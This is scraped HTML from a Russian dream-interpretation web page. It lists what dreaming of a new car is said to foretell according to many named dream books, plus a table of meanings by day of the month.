fa-fw" aria-hidden="true"></i>6&nbsp;483</span> <span class="cms"><a href="#comments"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</a></span> <span class="count_like"> <a href="#like"><div class="fa-like"></div> 4 </a></span></div></div></div><div class="two_sidebar"><div id="primary_single_two" class="content-area"><main id="main" role="main"><section><article id="post-169940" class="post-169940 post type-post status-publish format-standard has-post-thumbnail hentry category-m tag-amerikanskij tag-anglijskij tag-home tag-zimnij tag-intimnyj tag-islamskij tag-kitajskij tag-letnij tag-lunnyj tag-ljubovnyj tag-mashina tag-mashina-novaya tag-novejshij-sonnik tag-osennij tag-russkiy tag-semejnyj tag-sovremennyj tag-sonnik-xxi-veka tag-sonnik-valeriya-melnikova tag-vanga tag-veles tag-dlja-zhenshhin tag-dlja-muzhchin tag-sonnik-dmitriya-i-nadezhdy-zimy tag-longo tag-loff tag-menegetti tag-miller tag-sonnik-po-dnyam tag-po-chislam tag-podsoznanija tag-strannik tag-sonnik-fedorovskoj tag-frejd tag-hasse tag-cvetkov tag-akulina tag-tvorcheskij tag-ukrainskij tag-francuzskij tag-tsyganskij-sonnik tag-jezotericheskij post-ftoc"> <index><div id="ftwp-postcontent"><div class="flat_pm_start"></div><div class="blockquote_img"><div class="entry-thumbnail"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/9f/d70d58f3bafb19f_369x241.jpg" /><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/9f/d70d58f3bafb19f_369x241.jpg" /></noscript></div><blockquote><div class="title_blockquote">Коротко о главном</div><p><strong>Новая машина снится к получению подарка от близкого или улучшению материального положения. </strong>Также подобное сновидение предвещает карьерный рост.</p></div></blockquote><h2 id="ftoc-heading-1" class="ftwp-heading">Толкования сна о новой машине в зависимости от подробностей</h2><p><span class="strong-text">В зависимости от того, какая приснилась новая машина:</span></p><ul><li>большая — к покровительству со стороны влиятельного человека;</li><li>дорогая — к участию в прибыльном проекте;</li><li>синего цвета — к встрече со старым знакомым.</li></ul><p><span class="strong-text">В зависимости от действий во сне:</span></p><ul><li>ездить на новой машине за рулем — к увлекательному путешествию;</li><li>кататься пассажиром — к выполнению утомительной работы;</li><li>купить новый автомобиль — к повышению социального статуса;</li><li>видеть, как подарили новую машину — к удаче в делах.</li></ul><h2 id="ftoc-heading-2" class="ftwp-heading">ТОП 5 <span style="color: #ff0000;">отрицательных значений</span></h2><ol><li><span class="strong-text">Новый внедорожник</span> снится к опасной ситуации.</li><li><span class="strong-text">Кабриолет</span> — к финансовым потерям.</li><li><span class="strong-text">Угнать новый автомобиль</span> — к напрасным ожиданиям.</li><li><span class="strong-text">Разбить его</span> — к тяжелому заболеванию.</li><li>Увидеть, как <span class="strong-text">кто-то припарковывает новую машину</span>, — к разлуке с друзьями.</li></ol><h2 id="ftoc-heading-3" class="ftwp-heading">ТОП 5 <span style="color: #008000;">положительных значений</span></h2><ol><li><span class="strong-text">Новая машина белого цвета </span>снится к приятному сюрпризу.</li><li><span class="strong-text">Красного</span> — к романтическому знакомству.</li><li><span class="strong-text">Выиграть новый автомобиль</span> — к богатству.</li><li><span class="strong-text">Подарить его любимому человеку</span> — к гармонии в отношениях с ним.</li><li>Если приснилось, что <span class="strong-text">кто-то моет новую машину</span>, то это к получению полезной информации.</li></ol><div style="position:relative;"><div id="vote2x-13996" class="wr-vote2x-tpl" style="width: 320px;height: 435px;background: url(https://sonnik.expert/wp-content/uploads/BN-VN879_SLEEP__GR_20171011140932.jpg) no-repeat center center;background-size: cover;padding-top: 150px;margin:20px auto;"><span class="wr-mask-vote2ximsge-bg" style="-moz-opacity: .4; -khtml-opacity: .4;opacity: .4;"></span><div class="bg-pvote2x"><div class="title-vote2x" style="">Хотите, чтобы сон сбылся?</div><div class="button-vote2x"><span class="click-vote2x" data-vote="1" data-id="13996"><span>Да</span></span><span class="click-vote2x" data-vote="2" data-id="13996"><span>Нет</span></span></div></div></div><p></p><div class="result_vote2x"><div class="result_vote2x_text">Если хочешь чтобы сон <span class="result_vote2x_no"> не </span> сбылся, поделись толкованием в соц. сетях</div><div id="ya-share2" class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><span id="i_miller" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/GM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/GM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-4" class="ftwp-heading">К чему снится новая машина по соннику Миллера?</h2></span><p>Согласно соннику Миллера, такой сон предвещает успех во всех начинаниях.</p><p>Другие толкования:</p><ul><li>покупка новой машины снится к стремлению добиться популярности;</li><li>продажа — к неблагоприятному периоду в жизни;</li><li>езда на ней — к ухудшению состояния здоровья.</li></ul><p>Для мужчин:</p><ul class="men"><li>если приснилось, что новая машина сломалась, то это к неприятностям на работе.</li></ul><h3>Видео: к чему снится новая машина</h3><p>Размещено на канале «Толкование снов онлайн — sonnik.expert».</p><p><iframe loading="lazy" width="640" height="480" src="about:blank" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/zJdPGlviDT8"></iframe><noscript><iframe width="640" height="480" src="https://www.youtube.com/embed/zJdPGlviDT8" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p> <span id="i_frejd" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ZF.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ZF.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-5" class="ftwp-heading">Что означает, если приснилась новая машина, по соннику Фрейда?</h2></span><p>По соннику Фрейда, подобное сновидение — знак сексуальной удовлетворенности.</p><p>Для мужчин:</p><ul class="men"><li>молодому мужчине ехать на новой машине снится к радостному событию;</li><li>перевернуться — к ревности со стороны любимой девушки.</li></ul> <span id="i_vanga" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/VG.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/VG.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-6" class="ftwp-heading">Сонник Ванги</h2></span><p>Согласно соннику Ванги, такой сон предвещает смену места жительства.</p><p>Для женщин:</p><ul class="women"><li>женщине замужем новый отечественный автомобиль снится к разговору с интересным человеком;</li><li>иномарка — к отдыху в экзотической стране.</li></ul> <span id="i_cvetkov" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ETS.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ETS.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-7" class="ftwp-heading">Сонник Цветкова</h2></span><p>По соннику Цветкова:</p><ul><li>одна новая машина снится к визиту долгожданных гостей;</li><li>две — к публичному оскорблению;</li><li>много — к исправлению серьезной ошибки.</li></ul><h2 id="ftoc-heading-8" class="ftwp-heading">Сонник Лоффа</h2><p>Согласно соннику Лоффа, новая машина снится к благоприятному стечению обстоятельств.</p> <span id="i_hasse" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/mH.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/mH.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-9" class="ftwp-heading">Сонник Хассе</h2></span><p>По соннику Хассе, подобное сновидение сулит проигрыш в споре.</p><p>Дополнительные толкования:</p><ul><li>ехать на новой машине снится к напрасным надеждам;</li><li>мыть ее — к увеличению доходов;</li><li>заправлять — к небольшим хлопотам по дому.</li></ul> <span id="i_menegetti" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/AM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/AM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-10" class="ftwp-heading">Сонник Менегетти</h2></span><p>Согласно соннику Менегетти, новая машина у начальника снится к увольнению по собственному желанию.</p> <span id="i_longo" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/YUL.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/YUL.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-11" class="ftwp-heading">Сонник Лонго</h2></span><p>По соннику Лонго, такой сон предупреждает о нервном срыве.</p><p>Для мужчин:</p><ul class="men"><li>мужчине, который женат, приобрести новую машину снится к повышению в должности;</li><li>видеть, как кто-то покупает ее, — к раскрытию чужой тайны.</li></ul> <span id="i_veles" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/KV.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/KV.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-12" class="ftwp-heading">Сонник Велес</h2></span><p>Согласно соннику Велес, подобное сновидение предвещает радостное событие в ближайшем будущем.</p><p>Для женщин:</p><ul class="women"><li>сидеть на водительском месте в новой машине снится к принятию правильного решения;</li><li>на пассажирском — к появлению надежного друга.</li></ul> <span id="i_strannik" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/TS.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/TS.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-13" class="ftwp-heading">Сонник Странника</h2></span><p>По соннику Странника, новая машина снится к судебным разбирательствам.</p><h2 id="ftoc-heading-14" class="ftwp-heading">Сонник целительницы Акулины</h2><p>Согласно соннику целительницы Акулины, такой сон предвещает положительные эмоции.</p> <span id="i_anglijskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Roza.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Roza.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-15" class="ftwp-heading">Английский сонник</h2></span><p>По Английскому соннику:</p><ul><li>новая машина черного цвета снится к риску получить производственную травму;</li><li>серого — к одиночеству;</li><li>белого — к гордости за свои достижения;</li><li>зеленого — к незапланированному отпуску.</li></ul> <span id="i_francuzskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Petuh.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Petuh.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-16" class="ftwp-heading">Французский сонник</h2></span><p>Согласно Французскому соннику, новая машина снится к окончанию периода неудач.</p> <span id="i_sovremennyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Sovremennyj.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Sovremennyj.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-17" class="ftwp-heading">Современный сонник</h2></span><p>По Современному соннику, подобное сновидение сулит тревогу и переживания.</p><p>Для мужчин:</p><ul class="men"><li>холостому парню покупка нового автомобиля снится к появлению навязчивой поклонницы;</li><li>продажа — к расширению круга общения.</li></ul><p>Для женщин:</p><ul class="women"><li>молодой женщине новый джип — к популярности у мужчин.</li></ul> <span id="i_kitajskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/China.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/China.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-18" class="ftwp-heading">Китайский сонник</h2></span><p>По Китайскому соннику, такой сон предсказывает хорошее самочувствие.</p><p>Дополнительные толкования:</p><ul><li>новая машина у любимого человека снится к романтическому вечеру;</li><li>у родственника — к ссоре с членами семьи;</li><li>у друга — к моральной поддержке с его стороны;</li><li>у начальника — к снижению работоспособности.</li></ul><p>Для мужчин:</p><ul class="men"><li>новая фура — к переутомлению;</li><li>микроавтобус — к риску пострадать от действий мошенников.</li></ul> <span id="i_islamskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Allah.jpg"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Allah.jpg" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-19" class="ftwp-heading">Исламский сонник</h2></span><p>Согласно Исламскому соннику, подобное сновидение символизирует беспричинные страхи.</p> <span id="i_russkiy" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Balalajka.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Balalajka.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-20" class="ftwp-heading">Русский сонник</h2></span><p>По Русскому соннику:</p><ul><li>новая машина, стоящая на парковке, снится к застою в делах;</li><li>на заправке — к сожалению об упущенной возможности;</li><li>в автосалоне — к заслуженному уважению.</li></ul> <span id="i_ukrainskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Ryabina1.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Ryabina1.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-21" class="ftwp-heading">Украинский сонник</h2></span><p>Согласно Украинскому соннику, новая машина снится к хорошим новостям.</p> <span id="i_semejnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Semya.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Semya.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-22" class="ftwp-heading">Семейный сонник</h2></span><p>По Семейному соннику, такой сон сулит приятное путешествие.</p><p>Другие толкования:</p><ul><li>управлять новой машиной снится к тяжелой утрате;</li><li>выходить из нее — к реализации планов;</li><li>покупать — к восстановлению репутации;</li><li>продавать — к плохому настроению.</li></ul><p>Для женщин:</p><ul class="women"><li>если приснилось, как угнали новый автомобиль, то это к неуверенности в будущем;</li><li>разбили — к неудачам в личной жизни.</li></ul> <span id="i_jezotericheskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Glaz.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Glaz.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-23" class="ftwp-heading">Эзотерический сонник</h2></span><p>Согласно Эзотерическому соннику, подобное сновидение предупреждает о финансовых проблемах.</p><p>Для мужчин:</p><ul class="men"><li>купить новую машину снится к получению руководящей должности.</li></ul> <span id="i_ljubovnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/like.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/like.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-24" class="ftwp-heading">Любовный сонник</h2></span><p>По Любовному соннику, такой сон предсказывает свадьбу в скором времени.</p><p>Для женщин:</p><ul class="women"><li>новая машина возле дома снится к улучшению взаимоотношений в семье;</li><li>в гараже — к роману с состоятельным мужчиной.</li></ul> <span id="i_po-chislam" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-EK6tb5UgHJov.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-EK6tb5UgHJov.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-25" class="ftwp-heading">Сонник по числам: таблица толкований</h2></span><table><tbody><tr><td>День месяца</td><td>Толкование</td></tr><tr><td>1</td><td>К убыткам по своей вине</td></tr><tr><td>2</td><td>К занятию экстремальным видом спорта</td></tr><tr><td>3</td><td>К плохим известиям от родственников</td></tr><tr><td>4</td><td>К переживаниям о здоровье ребенка</td></tr><tr><td>5</td><td>К необходимости уделить больше внимания семье</td></tr><tr><td>6</td><td>К потере репутации</td></tr><tr><td>7</td><td>К подписанию важных документов</td></tr><tr><td>8</td><td>К осуждению со стороны окружающих</td></tr><tr><td>9</td><td>К появлению поклонника/поклонницы</td></tr><tr><td>10</td><td>К сплетням в коллективе</td></tr><tr><td>11</td><td>К попыткам найти выход из сложной ситуации</td></tr><tr><td>12</td><td>К ухудшению самочувствия</td></tr><tr><td>13</td><td>К продаже имущества из-за долгов</td></tr><tr><td>14</td><td>К несчастью во время отдыха</td></tr><tr><td>15</td><td>К совершению серьезной ошибки</td></tr><tr><td>16</td><td>К срыву планов</td></tr><tr><td>17</td><td>К неприятной встрече</td></tr><tr><td>18</td><td>К незапланированной командировке</td></tr><tr><td>19</td><td>К новым романтическим отношениям</td></tr><tr><td>20</td><td>К несправедливым обвинениям на работе</td></tr><tr><td>21</td><td>К появлению новых жизненных целей</td></tr><tr><td>22</td><td>К неловкой ситуации</td></tr><tr><td>23</td><td>К повышенному вниманию противоположного пола</td></tr><tr><td>24</td><td>К разочарованию в профессии</td></tr><tr><td>25</td><td>К необдуманным тратам</td></tr><tr><td>26</td><td>К удачному стечению обстоятельств</td></tr><tr><td>27</td><td>К долгожданному приобретению</td></tr><tr><td>28</td><td>К отказу в помощи со стороны друзей</td></tr><tr><td>29</td><td>К присвоению чужих заслуг</td></tr><tr><td>30</td><td>К безответной любви</td></tr><tr><td>31</td><td>К получению финансовой помощи от родителей</td></tr></tbody></table> <span id="i_dlja-zhenshhin" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Women.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Women.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-26" class="ftwp-heading">Сонник для женщин</h2></span><p>Для женщин:</p><ul class="women"><li>замужней женщине новая машина снится к уюту и гармонии в доме;</li><li>беременной — к легким родам;</li><li>незамужней девушке — к знакомству с будущим супругом;</li><li>невесте — к удачному браку;</li><li>девственнице — к раскрытию тайн сновидицы.</li></ul> <span id="i_dlja-muzhchin" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Men.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Men.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-27" class="ftwp-heading">Сонник для мужчин</h2></span><p>Для мужчин:</p><ul class="men"><li>женатому мужчине новая машина снится к финансовому благополучию;</li><li>разведенному — к появлению соперника;</li><li>холостому парню — к риску упустить возможность заработать крупную сумму;</li><li>жениху — к опозданию на собеседование.</li></ul> <span id="i_lunnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Moon.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Moon.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-28" class="ftwp-heading">Лунный сонник</h2></span><p>Толкования по Лунному соннику:</p><ul><li>в полнолуние новая машина снится к получению выгодного делового предложения;</li><li>в новолуние — к страху перед трудностями;</li><li>на убывающую Луну — к увлечению азартными играми;</li><li>на растущую — к интересной находке.</li></ul> <span id="i_intimnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Intim.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Intim.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-29" class="ftwp-heading">Интимный сонник</h2></span><p>По Интимному соннику, новая машина снится к желанию разнообразить сексуальную жизнь.</p> <span id="i_zimnij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Wimter.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Wimter.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-30" class="ftwp-heading">Зимний сонник</h2></span><p>Согласно Зимнему соннику, подобное сновидение предвещает радостные воспоминания.</p> <span id="i_letnij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Summer.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Summer.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-31" class="ftwp-heading">Летний сонник</h2></span><p>По Летнему соннику:</p><ul><li>покупать новую машину снится к банкротству;</li><li>угнать — к конфликту с влиятельным человеком;</li><li>сидеть за рулем в ней — к достижению высокого положения в обществе.</li></ul> <span id="i_osennij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Osen.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Osen.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-32" class="ftwp-heading">Осенний сонник</h2></span><p>Согласно Осеннему соннику, такой сон предвещает выигрыш в лотерее.</p><p>Для женщин:</p><ul class="women"><li>незамужней девушке новая блестящая машина снится к страстному роману.</li></ul> <span id="i_home" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Home.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Home.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-33" class="ftwp-heading">Домашний сонник</h2></span><p>По Домашнему соннику, подобное сновидение сулит удачное вложение личных средств.</p><p>Трактовки в зависимости от времени суток:</p><ul><li>утром новая машина снится к вознаграждению за тяжелый труд;</li><li>днем — к интригам со стороны недоброжелателей;</li><li>вечером — к ярким впечатлениям;</li><li>ночью — к важному разговору с родителями.</li></ul> <span id="i_tvorcheskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Tvorcheskij.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Tvorcheskij.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-34" class="ftwp-heading">Творческий сонник</h2></span><p>Согласно Творческому соннику, такой сон предвещает реализацию креативной идеи.</p><p>Для мужчин:</p><ul class="men"><li>новая гоночная машина снится к везению в делах.</li></ul> <span id="i_podsoznanija" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" 